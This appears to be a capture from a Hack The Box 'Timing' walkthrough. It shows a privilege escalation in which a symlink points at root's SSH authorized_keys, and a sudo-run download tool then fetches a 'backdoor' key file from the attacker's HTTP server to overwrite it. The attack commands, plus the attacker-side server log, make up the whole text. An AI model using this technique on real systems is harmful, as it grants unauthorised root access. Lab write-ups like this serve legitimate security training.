 aaron@timing:~/tmp$ ln -sf /root/.ssh/authorized_keys ./backdoor
aaron@timing:~/tmp$ ls -l
total 0
lrwxrwxrwx 1 aaron aaron 26 Jan  1 06:32 backdoor -> /root/.ssh/authorized_keys
aaron@timing:~/tmp$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: 10.10.14.112:8000/backdoor
Initializing download: http://10.10.14.112:8000/backdoor
File size: 553 bytes
Opening output file backdoor
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 553 byte in 0 seconds. (1.80 KB/s)
[10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing/privesc]
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.135 - - [31/Dec/2021 23:34:15] "GET /backdoor HTTP/1.0" 200 -
10.10.11.135 - - [31/Dec/2021 23:34:15] "GET /backdoor HTTP/1.0" 200 -